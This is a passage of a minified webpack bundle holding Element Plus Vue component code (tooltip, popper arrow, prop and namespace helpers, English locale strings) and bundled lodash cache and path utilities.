0})),t({arrowRef:s}),(e,t)=>((0,r.wg)(),(0,r.iD)("span",{ref_key:"arrowRef",ref:s,class:(0,i.C_)((0,o.SU)(a).e("arrow")),style:(0,i.j5)((0,o.SU)(u)),"data-popper-arrow":""},null,6))}});var Ue=(0,u.Z)(Me,[["__file","/home/runner/work/element-plus/element-plus/packages/components/popper/src/arrow.vue"]]);const Le=["innerHTML"],De={key:1},Ne=(0,r.aZ)({name:"ElTooltip"}),Be=(0,r.aZ)({...Ne,props:I,emits:T,setup(e,{expose:t,emit:n}){const a=e;se();const l=(0,oe.Me)(),s=(0,o.iH)(),u=(0,o.iH)(),c=()=>{var e;const t=(0,o.SU)(s);t&&(null==(e=t.popperInstanceRef)||e.update())},p=(0,o.iH)(!1),f=(0,o.iH)(),{show:d,hide:h,hasUpdateHandler:v}=F({indicator:p,toggleReason:f}),{onOpen:y,onClose:g}=(0,Te.F)({showAfter:(0,o.Vh)(a,"showAfter"),hideAfter:(0,o.Vh)(a,"hideAfter"),open:d,close:h}),b=(0,r.Fl)((()=>(0,S.jn)(a.visible)&&!v.value));(0,r.JJ)(L,{controlled:b,id:l,open:(0,o.OT)(p),trigger:(0,o.Vh)(a,"trigger"),onOpen:e=>{y(e)},onClose:e=>{g(e)},onToggle:e=>{(0,o.SU)(p)?g(e):y(e)},onShow:()=>{n("show",f.value)},onHide:()=>{n("hide",f.value)},onBeforeShow:()=>{n("before-show",f.value)},onBeforeHide:()=>{n("before-hide",f.value)},updatePopper:c}),(0,r.YP)((()=>a.disabled),(e=>{e&&p.value&&(p.value=!1)}));const w=()=>{var e,t;const n=null==(t=null==(e=u.value)?void 0:e.contentRef)?void 0:t.popperContentRef;return n&&n.contains(document.activeElement)};return(0,r.se)((()=>p.value&&h())),t({popperRef:s,contentRef:u,isFocusInsideContent:w,updatePopper:c,onOpen:y,onClose:g,hide:h}),(e,t)=>((0,r.wg)(),(0,r.j4)((0,o.SU)(m),{ref_key:"popperRef",ref:s,role:e.role},{default:(0,r.w5)((()=>[(0,r.Wm)(te,{disabled:e.disabled,trigger:e.trigger,"trigger-keys":e.triggerKeys,"virtual-ref":e.virtualRef,"virtual-triggering":e.virtualTriggering},{default:(0,r.w5)((()=>[e.$slots.default?(0,r.WI)(e.$slots,"default",{key:0}):(0,r.kq)("v-if",!0)])),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),(0,r.Wm)(Ie,{ref_key:"contentRef",ref:u,"aria-label":e.ariaLabel,"boundaries-padding":e.boundariesPadding,content:e.content,disabled:e.disabled,effect:e.effect,enterable:e.enterable,"fallback-placements":e.fallbackPlacements,"hide-after":e.hideAfter,"gpu-acceleration":e.gpuAcceleration,offset:e.offset,persistent:e.persistent,"popper-class":e.popperClass,"popper-style":e.popperStyle,placement:e.placement,"popper-options":e.popperOptions,pure:e.pure,"raw-content":e.rawContent,"reference-el":e.referenceEl,"trigger-target-el":e.triggerTargetEl,"show-after":e.showAfter,strategy:e.strategy,teleported:e.teleported,transition:e.transition,"virtual-triggering":e.virtualTriggering,"z-index":e.zIndex,"append-to":e.appendTo},{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"content",{},(()=>[e.rawContent?((0,r.wg)(),(0,r.iD)("span",{key:0,innerHTML:e.content},null,8,Le)):((0,r.wg)(),(0,r.iD)("span",De,(0,i.zw)(e.content),1))])),e.showArrow?((0,r.wg)(),(0,r.j4)((0,o.SU)(Ue),{key:0,"arrow-offset":e.arrowOffset},null,8,["arrow-offset"])):(0,r.kq)("v-if",!0)])),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])])),_:3},8,["role"]))}});var He=(0,u.Z)(Be,[["__file","/home/runner/work/element-plus/element-plus/packages/components/tooltip/src/tooltip.vue"]]);const qe=(0,v.nz)(He)},2742:function(e,t,n){"use strict";n.d(t,{s:function(){return s}});var r=n(6734),o=n(5994),i=n(2967),a=n(9370);const l=(0,r.s)("tooltip"),s=(0,o.o8)({...i.q,...a.d0,appendTo:{type:(0,o.Cq)([String,Object])},content:{type:String,default:""},rawContent:{type:Boolean,default:!1},persistent:Boolean,ariaLabel:String,visible:{type:(0,o.Cq)(Boolean),default:null},transition:{type:String,default:`${l.namespace.value}-fade-in-linear`},teleported:{type:Boolean,default:!0},disabled:{type:Boolean}})},4566:function(e,t,n){"use strict";n(1758),n(6467)},9619:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});const r={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"}},6835:function(e,t,n){"use strict";n.d(t,{O7:function(){return o},f_:function(){return r}});const r="update:modelValue",o="change"},7609:function(e,t,n){"use strict";n.d(t,{V:function(){return o},k:function(){return r}});const r=["","default","small","large"],o={large:40,default:32,small:24}},6174:function(e,t,n){"use strict";n.d(t,{B4:function(){return f},tH:function(){return p},Pp:function(){return c}});var r=n(4870),o=n(3396);const i=e=>{const t=(0,o.FN)();return(0,o.Fl)((()=>{var n,r;return null!=(r=(null==(n=t.proxy)?void 0:n.$props)[e])?r:void 0}))};var a=n(67),l=n(5994),s=n(7609),u=n(563);const c=(0,l.l0)({type:String,values:s.k,required:!1}),p=(e,t={})=>{const n=(0,r.iH)(void 0),l=t.prop?n:i("size"),s=t.global?n:(0,a.W)("size"),c=t.form?{size:void 0}:(0,o.f3)(u.H,void 0),p=t.formItem?{size:void 0}:(0,o.f3)(u.K,void 0);return(0,o.Fl)((()=>l.value||(0,r.SU)(e)||(null==p?void 0:p.size)||(null==c?void 0:c.size)||s.value||""))},f=e=>{const t=i("disabled"),n=(0,o.f3)(u.H,void 0);return(0,o.Fl)((()=>t.value||(0,r.SU)(e)||(null==n?void 0:n.disabled)||!1))}},2967:function(e,t,n){"use strict";n.d(t,{F:function(){return s},q:function(){return l}});var r=n(4870),o=n(5413);function i(){let e;const t=(t,r)=>{n(),e=window.setTimeout(t,r)},n=()=>window.clearTimeout(e);return(0,o.IY)((()=>n())),{registerTimeout:t,cancelTimeout:n}}var a=n(5994);const l=(0,a.o8)({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200}}),s=({showAfter:e,hideAfter:t,open:n,close:o})=>{const{registerTimeout:a}=i(),l=t=>{a((()=>{n(t)}),(0,r.SU)(e))},s=e=>{a((()=>{o(e)}),(0,r.SU)(t))};return{onOpen:l,onClose:s}}},7643:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var r=n(3396),o=n(4870),i=n(4620);const a=({from:e,replacement:t,scope:n,version:a,ref:l,type:s="API"},u)=>{(0,r.YP)((()=>(0,o.SU)(u)),(r=>{r&&(0,i.N)(n,`[${s}] ${e} is about to be deprecated in version ${a}, please use ${t} instead.\nFor more detail, please visit: ${l}\n`)}),{immediate:!0})}},95:function(e,t,n){"use strict";n.d(t,{A:function(){return l},p:function(){return s}});var r=n(3396),o=n(4870),i=n(8925),a=n(563);const l=()=>{const e=(0,r.f3)(a.H,void 0),t=(0,r.f3)(a.K,void 0);return{form:e,formItem:t}},s=(e,{formItemContext:t,disableIdGeneration:n,disableIdManagement:a})=>{n||(n=(0,o.iH)(!1)),a||(a=(0,o.iH)(!1));const l=(0,o.iH)();let s;const u=(0,r.Fl)((()=>{var n;return!!(!e.label&&t&&t.inputIds&&(null==(n=t.inputIds)?void 0:n.length)<=1)}));return(0,r.bv)((()=>{s=(0,r.YP)([(0,o.Vh)(e,"id"),n],(([e,n])=>{const r=null!=e?e:n?void 0:(0,i.Me)().value;r!==l.value&&((null==t?void 0:t.removeInputId)&&(l.value&&t.removeInputId(l.value),(null==a?void 0:a.value)||n||!r||t.addInputId(r)),l.value=r)}),{immediate:!0})})),(0,r.Ah)((()=>{s&&s(),(null==t?void 0:t.removeInputId)&&l.value&&t.removeInputId(l.value)})),{isLabeledByFormItem:u,inputId:l}}},67:function(e,t,n){"use strict";n.d(t,{A:function(){return c},W:function(){return u}});var r=n(4870),o=n(3396);const i=Symbol();var a=n(4620),l=n(18);const s=(0,r.iH)();function u(e,t){const n=(0,o.FN)()?(0,o.f3)(i,s):s;return e?(0,o.Fl)((()=>{var r,o;return null!=(o=null==(r=n.value)?void 0:r[e])?o:t})):n}const c=(e,t,n=!1)=>{var l;const c=!!(0,o.FN)(),f=c?u():void 0,d=null!=(l=null==t?void 0:t.provide)?l:c?o.JJ:void 0;if(!d)return void(0,a.N)("provideGlobalConfig","provideGlobalConfig() can only be used inside setup().");const h=(0,o.Fl)((()=>{const t=(0,r.SU)(e);return(null==f?void 0:f.value)?p(f.value,t):t}));return d(i,h),!n&&s.value||(s.value=h.value),h},p=(e,t)=>{var n;const r=[...new Set([...(0,l.uc)(e),...(0,l.uc)(t)])],o={};for(const i of r)o[i]=null!=(n=t[i])?n:e[i];return o}},8925:function(e,t,n){"use strict";n.d(t,{Me:function(){return f},SG:function(){return p}});var r=n(3396),o=n(4870),i=n(5413),a=n(67),l=n(6734),s=n(4620);const u={prefix:Math.floor(1e4*Math.random()),current:0},c=Symbol("elIdInjection"),p=()=>(0,r.FN)()?(0,r.f3)(c,u):u,f=e=>{const t=p();i.C5||t!==u||(0,s.N)("IdInjection","Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed\nusage: app.provide(ID_INJECTION_KEY, {\n  prefix: number,\n  current: number,\n})");const n=(0,a.W)("namespace",l.t),c=(0,r.Fl)((()=>(0,o.SU)(e)||`${n.value}-id-${t.prefix}-${t.current++}`));return c}},2137:function(e,t,n){"use strict";n.d(t,{bU:function(){return p}});var r=n(4870),o=n(3396),i=n(968),a={name:"en",el:{colorpicker:{confirm:"OK",clear:"Clear",defaultLabel:"color picker",description:"current color is {color}. press enter to select a new color."},datepicker:{now:"Now",today:"Today",cancel:"Cancel",clear:"Clear",confirm:"OK",dateTablePrompt:"Use the arrow keys and enter to select the day of the month",monthTablePrompt:"Use the arrow keys and enter to select the month",yearTablePrompt:"Use the arrow keys and enter to select the year",selectedDate:"Selected date",selectDate:"Select date",selectTime:"Select time",startDate:"Start Date",startTime:"Start Time",endDate:"End Date",endTime:"End Time",prevYear:"Previous Year",nextYear:"Next Year",prevMonth:"Previous Month",nextMonth:"Next Month",year:"",month1:"January",month2:"February",month3:"March",month4:"April",month5:"May",month6:"June",month7:"July",month8:"August",month9:"September",month10:"October",month11:"November",month12:"December",week:"week",weeks:{sun:"Sun",mon:"Mon",tue:"Tue",wed:"Wed",thu:"Thu",fri:"Fri",sat:"Sat"},weeksFull:{sun:"Sunday",mon:"Monday",tue:"Tuesday",wed:"Wednesday",thu:"Thursday",fri:"Friday",sat:"Saturday"},months:{jan:"Jan",feb:"Feb",mar:"Mar",apr:"Apr",may:"May",jun:"Jun",jul:"Jul",aug:"Aug",sep:"Sep",oct:"Oct",nov:"Nov",dec:"Dec"}},inputNumber:{decrease:"decrease number",increase:"increase number"},select:{loading:"Loading",noMatch:"No matching data",noData:"No data",placeholder:"Select"},dropdown:{toggleDropdown:"Toggle Dropdown"},cascader:{noMatch:"No matching data",loading:"Loading",placeholder:"Select",noData:"No data"},pagination:{goto:"Go to",pagesize:"/page",total:"Total {total}",pageClassifier:"",deprecationWarning:"Deprecated usages detected, please refer to the el-pagination documentation for more details"},dialog:{close:"Close this dialog"},drawer:{close:"Close this dialog"},messagebox:{title:"Message",confirm:"OK",cancel:"Cancel",error:"Illegal input",close:"Close this dialog"},upload:{deleteTip:"press delete to remove",delete:"Delete",preview:"Preview",continue:"Continue"},slider:{defaultLabel:"slider between {min} and {max}",defaultRangeStartLabel:"pick start value",defaultRangeEndLabel:"pick end value"},table:{emptyText:"No Data",confirmFilter:"Confirm",resetFilter:"Reset",clearFilter:"All",sumText:"Sum"},tree:{emptyText:"No Data"},transfer:{noMatch:"No matching data",noData:"No data",titles:["List 1","List 2"],filterPlaceholder:"Enter keyword",noCheckedFormat:"{total} items",hasCheckedFormat:"{checked}/{total} checked"},image:{error:"FAILED"},pageHeader:{title:"Back"},popconfirm:{confirmButtonText:"Yes",cancelButtonText:"No"}}},l=n(67);const s=e=>(t,n)=>u(t,n,(0,r.SU)(e)),u=(e,t,n)=>(0,i.Z)(n,e,e).replace(/\{(\w+)\}/g,((e,n)=>{var r;return`${null!=(r=null==t?void 0:t[n])?r:`{${n}}`}`})),c=e=>{const t=(0,o.Fl)((()=>(0,r.SU)(e).name)),n=(0,r.dq)(e)?e:(0,r.iH)(e);return{lang:t,locale:n,t:s(e)}},p=()=>{const e=(0,l.W)("locale");return c((0,o.Fl)((()=>e.value||a)))}},6734:function(e,t,n){"use strict";n.d(t,{s:function(){return l},t:function(){return o}});var r=n(67);const o="el",i="is-",a=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},l=e=>{const t=(0,r.W)("namespace",o),n=(n="")=>a(t.value,e,n,"",""),l=n=>n?a(t.value,e,"",n,""):"",s=n=>n?a(t.value,e,"","",n):"",u=(n,r)=>n&&r?a(t.value,e,n,r,""):"",c=(n,r)=>n&&r?a(t.value,e,"",n,r):"",p=(n,r)=>n&&r?a(t.value,e,n,"",r):"",f=(n,r,o)=>n&&r&&o?a(t.value,e,n,r,o):"",d=(e,...t)=>{const n=!(t.length>=1)||t[0];return e&&n?`${i}${e}`:""},h=e=>{const n={};for(const r in e)e[r]&&(n[`--${t.value}-${r}`]=e[r]);return n},v=n=>{const r={};for(const o in n)n[o]&&(r[`--${t.value}-${e}-${o}`]=n[o]);return r},m=e=>`--${t.value}-${e}`,y=n=>`--${t.value}-${e}-${n}`;return{namespace:t,b:n,e:l,m:s,be:u,em:c,bm:p,bem:f,is:d,cssVar:h,cssVarName:m,cssVarBlock:v,cssVarBlockName:y}}},7750:function(e,t,n){"use strict";n.d(t,{C:function(){return l}});var r=n(4870),o=n(3396),i=n(67);const a=(0,r.iH)(0),l=()=>{const e=(0,i.W)("zIndex",2e3),t=(0,o.Fl)((()=>e.value+a.value)),n=()=>(a.value++,t.value);return{initialZIndex:e,currentZIndex:t,nextZIndex:n}}},563:function(e,t,n){"use strict";n.d(t,{H:function(){return r},K:function(){return o}});const r=Symbol("formContextKey"),o=Symbol("formItemContextKey")},9304:function(e,t,n){"use strict";n.d(t,{Iz:function(){return i},zT:function(){return a}});n(7658);var r=n(5413);let o;const i=e=>{var t;if(!r.C5)return 0;if(void 0!==o)return o;const n=document.createElement("div");n.className=`${e}-scrollbar__wrap`,n.style.visibility="hidden",n.style.width="100px",n.style.position="absolute",n.style.top="-9999px",document.body.appendChild(n);const i=n.offsetWidth;n.style.overflow="scroll";const a=document.createElement("div");a.style.width="100%",n.appendChild(a);const l=a.offsetWidth;return null==(t=n.parentNode)||t.removeChild(n),o=i-l,o};function a(e,t){if(!r.C5)return;if(!t)return void(e.scrollTop=0);const n=[];let o=t.offsetParent;while(null!==o&&e!==o&&e.contains(o))n.push(o),o=o.offsetParent;const i=t.offsetTop+n.reduce(((e,t)=>e+t.offsetTop),0),a=i+t.offsetHeight,l=e.scrollTop,s=l+e.clientHeight;i<l?e.scrollTop=i:a>s&&(e.scrollTop=a-e.clientHeight)}},529:function(e,t,n){"use strict";n.d(t,{C2:function(){return f},IV:function(){return p},Nn:function(){return d},cn:function(){return c},pv:function(){return u}});var r=n(5413),o=n(7354),i=n(4620),a=n(7139);const l="utils/dom/style",s=(e="")=>e.split(" ").filter((e=>!!e.trim())),u=(e,t)=>{if(!e||!t)return!1;if(t.includes(" "))throw new Error("className should not contain space.");return e.classList.contains(t)},c=(e,t)=>{e&&t.trim()&&e.classList.add(...s(t))},p=(e,t)=>{e&&t.trim()&&e.classList.remove(...s(t))},f=(e,t)=>{var n;if(!r.C5||!e||!t)return"";let o=(0,a._A)(t);"float"===o&&(o="cssFloat");try{const t=e.style[o];if(t)return t;const r=null==(n=document.defaultView)?void 0:n.getComputedStyle(e,"");return r?r[o]:""}catch(i){return e.style[o]}};function d(e,t="px"){return e?(0,r.hj)(e)||(0,o.j5)(e)?`${e}${t}`:(0,a.HD)(e)?e:void(0,i.N)(l,"binding value must be a string or number"):""}},4620:function(e,t,n){"use strict";n.d(t,{N:function(){return i},_:function(){return o}});class r extends Error{constructor(e){super(e),this.name="ElementPlusError"}}function o(e,t){throw new r(`[${e}] ${t}`)}function i(e,t){0}},3356:function(e,t,n){"use strict";n.d(t,{w:function(){return r}});const r=e=>/([(\uAC00-\uD7AF)|(\u3130-\u318F)])+/gi.test(e)},18:function(e,t,n){"use strict";n.d(t,{WJ:function(){return h},uc:function(){return d}});var r=n(968),o=n(7788),i=n(9431),a=n(9016),l=n(6049),s=n(3430);function u(e,t,n,r){if(!(0,l.Z)(e))return e;t=(0,i.Z)(t,e);var u=-1,c=t.length,p=c-1,f=e;while(null!=f&&++u<c){var d=(0,s.Z)(t[u]),h=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(u!=p){var v=f[d];h=r?r(v,d,f):void 0,void 0===h&&(h=(0,l.Z)(v)?v:(0,a.Z)(t[u+1])?[]:{})}(0,o.Z)(f,d,h),f=f[d]}return e}var c=u;function p(e,t,n){return null==e?e:c(e,t,n)}var f=p;const d=e=>Object.keys(e),h=(e,t,n)=>({get value(){return(0,r.Z)(e,t,n)},set value(n){f(e,t,n)}})},7354:function(e,t,n){"use strict";n.d(t,{j5:function(){return a},kK:function(){return i},o8:function(){return o}});var r=n(7139);const o=e=>void 0===e,i=e=>"undefined"!==typeof Element&&e instanceof Element,a=e=>!!(0,r.HD)(e)&&!Number.isNaN(Number(e))},3071:function(e,t,n){"use strict";n.d(t,{N:function(){return r}});const r=e=>e},2039:function(e,t,n){"use strict";n.d(t,{AA:function(){return i},NK:function(){return a},Rp:function(){return s},f5:function(){return l},rU:function(){return u}});var r=n(2748),o=n(5994);const i=(0,o.Cq)([String,Object,Function]),a={Close:r.x8P},l={Close:r.x8P,SuccessFilled:r.c5o,InfoFilled:r.cEj,WarningFilled:r.Rrw,CircleCloseFilled:r.Tw$},s={success:r.c5o,warning:r.Rrw,error:r.Tw$,info:r.cEj},u={validating:r.gbz,success:r.yGk,error:r.K41}},9015:function(e,t,n){"use strict";n.d(t,{dp:function(){return a},nz:function(){return o},oN:function(){return i}});var r=n(7139);const o=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(null!=t?t:{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},i=(e,t)=>(e.install=n=>{e._context=n._context,n.config.globalProperties[t]=e},e),a=e=>(e.install=r.dG,e)},5994:function(e,t,n){"use strict";n.d(t,{Cq:function(){return l},l0:function(){return u},o8:function(){return c}});n(7658);var r=n(3396),o=n(8149),i=n(7139);const a="__epPropKey",l=e=>e,s=e=>(0,i.Kn)(e)&&!!e[a],u=(e,t)=>{if(!(0,i.Kn)(e)||s(e))return e;const{values:n,required:o,default:l,type:u,validator:c}=e,p=n||c?o=>{let a=!1,s=[];if(n&&(s=Array.from(n),(0,i.RI)(e,"default")&&s.push(l),a||(a=s.includes(o))),c&&(a||(a=c(o))),!a&&s.length>0){const e=[...new Set(s)].map((e=>JSON.stringify(e))).join(", ");(0,r.ZK)(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${e}], got value ${JSON.stringify(o)}.`)}return a}:void 0,f={type:u,required:!!o,validator:p,[a]:!0};return(0,i.RI)(e,"default")&&(f.default=l),f},c=e=>(0,o.Z)(Object.entries(e).map((([e,t])=>[e,u(t,e)])))},2371:function(e,t,n){"use strict";n.d(t,{M3:function(){return a},y:function(){return i}});n(7658);var r=n(3396),o=n(7139);var i=(e=>(e[e["TEXT"]=1]="TEXT",e[e["CLASS"]=2]="CLASS",e[e["STYLE"]=4]="STYLE",e[e["PROPS"]=8]="PROPS",e[e["FULL_PROPS"]=16]="FULL_PROPS",e[e["HYDRATE_EVENTS"]=32]="HYDRATE_EVENTS",e[e["STABLE_FRAGMENT"]=64]="STABLE_FRAGMENT",e[e["KEYED_FRAGMENT"]=128]="KEYED_FRAGMENT",e[e["UNKEYED_FRAGMENT"]=256]="UNKEYED_FRAGMENT",e[e["NEED_PATCH"]=512]="NEED_PATCH",e[e["DYNAMIC_SLOTS"]=1024]="DYNAMIC_SLOTS",e[e["HOISTED"]=-1]="HOISTED",e[e["BAIL"]=-2]="BAIL",e))(i||{});const a=e=>{const t=(0,o.kJ)(e)?e:[e],n=[];return t.forEach((e=>{var t;(0,o.kJ)(e)?n.push(...a(e)):(0,r.lA)(e)&&(0,o.kJ)(e.children)?n.push(...a(e.children)):(n.push(e),(0,r.lA)(e)&&(null==(t=e.component)?void 0:t.subTree)&&n.push(...a(e.component.subTree)))})),n}},3058:function(e,t,n){"use strict";function r(){this.__data__=[],this.size=0}n.d(t,{Z:function(){return b}});var o=r,i=n(202);function a(e,t){var n=e.length;while(n--)if((0,i.Z)(e[n][0],t))return n;return-1}var l=a,s=Array.prototype,u=s.splice;function c(e){var t=this.__data__,n=l(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():u.call(t,n,1),--this.size,!0}var p=c;function f(e){var t=this.__data__,n=l(t,e);return n<0?void 0:t[n][1]}var d=f;function h(e){return l(this.__data__,e)>-1}var v=h;n(7658);function m(e,t){var n=this.__data__,r=l(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var y=m;function g(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}g.prototype.clear=o,g.prototype["delete"]=p,g.prototype.get=d,g.prototype.has=v,g.prototype.set=y;var b=g},9795:function(e,t,n){"use strict";var r=n(6823),o=n(8345),i=(0,r.Z)(o.Z,"Map");t["Z"]=i},9350:function(e,t,n){"use strict";n.d(t,{Z:function(){return H}});var r=n(6823),o=(0,r.Z)(Object,"create"),i=o;function a(){this.__data__=i?i(null):{},this.size=0}var l=a;function s(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var u=s,c="__lodash_hash_undefined__",p=Object.prototype,f=p.hasOwnProperty;function d(e){var t=this.__data__;if(i){var n=t[e];return n===c?void 0:n}return f.call(t,e)?t[e]:void 0}var h=d,v=Object.prototype,m=v.hasOwnProperty;function y(e){var t=this.__data__;return i?void 0!==t[e]:m.call(t,e)}var g=y,b="__lodash_hash_undefined__";function w(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=i&&void 0===t?b:t,this}var S=w;function x(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}x.prototype.clear=l,x.prototype["delete"]=u,x.prototype.get=h,x.prototype.has=g,x.prototype.set=S;var O=x,_=n(3058),C=n(9795);function E(){this.size=0,this.__data__={hash:new O,map:new(C.Z||_.Z),string:new O}}var j=E;function k(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}var A=k;function P(e,t){var n=e.__data__;return A(t)?n["string"==typeof t?"string":"hash"]:n.map}var F=P;function I(e){var t=F(this,e)["delete"](e);return this.size-=t?1:0,t}var T=I;function R(e){return F(this,e).get(e)}var M=R;function U(e){return F(this,e).has(e)}var L=U;function D(e,t){var n=F(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var N=D;function B(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var r=e[t];this.set(r[0],r[1])}}B.prototype.clear=j,B.prototype["delete"]=T,B.prototype.get=M,B.prototype.has=L,B.prototype.set=N;var H=B},2157:function(e,t,n){"use strict";n.d(t,{Z:function(){return g}});var r=n(3058);function o(){this.__data__=new r.Z,this.size=0}var i=o;function a(e){var t=this.__data__,n=t["delete"](e);return this.size=t.size,n}var l=a;function s(e){return this.__data__.get(e)}var u=s;function c(e){return this.__data__.has(e)}var p=c,f=(n(7658),n(9795)),d=n(9350),h=200;function v(e,t){var n=this.__data__;if(n instanceof r.Z){var o=n.__data__;if(!f.Z||o.length<h-1)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new d.Z(o)}return n.set(e,t),this.size=n.size,this}var m=v;function y(e){var t=this.__data__=new r.Z(e);this.size=t.size}y.prototype.clear=i,y.prototype["delete"]=l,y.prototype.get=u,y.prototype.has=p,y.prototype.set=m;var g=y},7401:function(e,t,n){"use strict";var r=n(8345),o=r.Z.Symbol;t["Z"]=o},1099:function(e,t,n){"use strict";var r=n(8345),o=r.Z.Uint8Array;t["Z"]=o},8715:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});n(7658);function r(e,t){var n=-1,r=Array(e);while(++n<e)r[n]=t(n);return r}var o=r,i=n(681),a=n(3835),l="[object Arguments]";function s(e){return(0,a.Z)(e)&&(0,i.Z)(e)==l}var u=s,c=Object.prototype,p=c.hasOwnProperty,f=c.propertyIsEnumerable,d=u(function(){return arguments}())?u:function(e){return(0,a.Z)(e)&&p.call(e,"callee")&&!f.call(e,"callee")},h=d,v=n(7933),m=n(6963),y=n(9016),g=n(976),b=Object.prototype,w=b.hasOwnProperty;function S(e,t){var n=(0,v.Z)(e),r=!n&&h(e),i=!n&&!r&&(0,m.Z)(e),a=!n&&!r&&!i&&(0,g.Z)(e),l=n||r||i||a,s=l?o(e.length,String):[],u=s.length;for(var c in e)!t&&!w.call(e,c)||l&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||(0,y.Z)(c,u))||s.push(c);return s}var x=S},7925:function(e,t){"use strict";function n(e,t){var n=-1,r=t.length,o=e.length;while(++n<r)e[o+n]=t[n];return e}t["Z"]=n},7788:function(e,t,n){"use strict";var r=n(7043),o=n(202),i=Object.prototype,a=i.hasOwnProperty;function l(e,t,n){var i=e[t];a.call(e,t)&&(0,o.Z)(i,n)&&(void 0!==n||t in e)||(0,r.Z)(e,t,n)}t["Z"]=l},7043:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(6823),o=function(){try{var e=(0,r.Z)(Object,"defineProperty");return e({},"",{}),e}catch(t){}}(),i=o;function a(e,t,n){"__proto__"==t&&i?i(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}var l=a},8125:function(e,t,n){"use strict";var r=n(7925),o=n(7933);function i(e,t,n){var i=t(e);return(0,o.Z)(e)?i:(0,r.Z)(i,n(e))}t["Z"]=i},681:function(e,t,n){"use strict";n.d(t,{Z:function(){return g}});var r=n(7401),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,l=r.Z?r.Z.toStringTag:void 0;function s(e){var t=i.call(e,l),n=e[l];try{e[l]=void 0;var r=!0}catch(s){}var o=a.call(e);return r&&(t?e[l]=n:delete e[l]),o}var u=s,c=Object.prototype,p=c.toString;function f(e){return p.call(e)}var d=f,h="[object Null]",v="[object Undefined]",m=r.Z?r.Z.toStringTag:void 0;function y(e){return null==e?void 0===e?v:h:m&&m in Object(e)?u(e):d(e)}var g=y},2583:function(e,t){"use strict";function n(e){return function(t){return e(t)}}t["Z"]=n},9431:function(e,t,n){"use strict";n.d(t,{Z:function(){return F}});var r=n(7933),o=n(8590),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;function l(e,t){if((0,r.Z)(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!(0,o.Z)(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}var s=l,u=(n(7658),n(9350)),c="Expected a function";function p(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(c);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(p.Cache||u.Z),n}p.Cache=u.Z;var f=p,d=500;function h(e){var t=f(e,(function(e){return n.size===d&&n.clear(),e})),n=t.cache;return t}var v=h,m=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,y=/\\(\\)?/g,g=v((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(m,(function(e,n,r,o){t.push(r?o.replace(y,"$1"):n||e)})),t})),b=g,w=n(7401);function S(e,t){var n=-1,r=null==e?0:e.length,o=Array(r);while(++n<r)o[n]=t(e[n],n,e);return o}var x=S,O=1/0,_=w.Z?w.Z.prototype:void 0,C=_?_.toString:void 0;function E(e){if("string"==typeof e)return e;if((0,r.Z)(e))return x(e,E)+"";if((0,o.Z)(e))return C?C.call(e):"";var t=e+"";return"0"==t&&1/e==-O?"-0":t}var j=E;function k(e){return null==e?"":j(e)}var A=k;function P(e,t){return(0,r.Z)(e)?e:s(e,t)?[e]:b(A(e))}var F=P},2701:function(e,t){"use strict";var n="object"==typeof global&&global&&global.Object===Object&&global;t["Z"]=n},5666:function(e,t,n){"use strict";var r=n(8125),o=n(4909),i=n(9102);function a(e){return(0,r.Z)(e,i.Z,o.Z)}t["Z"]=a},6823:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(9138),o=n(8345),i=o.Z["__core-js_shared__"],a=i,l=function(){var e=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function s(e){return!!l&&l in e}var 